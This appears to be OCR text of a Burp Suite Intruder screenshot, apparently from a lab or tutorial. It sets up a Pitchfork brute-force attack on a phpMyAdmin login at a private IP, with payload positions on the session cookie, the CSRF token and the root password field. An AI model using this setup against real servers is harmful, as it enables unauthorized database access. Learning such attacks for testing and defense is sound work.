 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
1 POST /phpmyadmin/index.php HTTP/1.1
2 Host: 192.168.220.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 137
9 Connection: close
10 Cookie: phpMyAdmin=§ohmot20kh05h7mglggm06nr52r§; pma_lang=en 1
11 Upgrade-Insecure-Requests: 1
2 3 4
13 set_session=§ohmot20kh05h7mglggm06nr52r§&pma_username=root&pma_password=§system§&server=1&target=index.php&token=§L1GA%249%3A2v%3FGBo%7F%3A%26§